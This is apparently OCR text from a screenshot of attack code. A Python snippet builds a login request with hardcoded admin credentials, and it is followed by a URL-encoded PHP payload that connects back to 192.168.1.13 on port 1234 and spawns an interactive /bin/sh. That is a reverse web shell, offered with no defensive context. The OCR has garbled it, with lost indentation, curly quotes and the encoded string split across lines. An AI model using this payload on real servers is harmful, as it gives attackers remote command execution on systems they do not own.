
def template():
payload = {
‘user’: ‘admin’,
‘pass’: ‘Testing1@’,
‘sublogin’: ‘1’
}
#
<%3fphp+%24sock%3Dfsockopen%28%22192.168.1.13%2
2%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20-
i%20%3C%263%20%3E%263%202%3E%263%22%29%3B
%3f>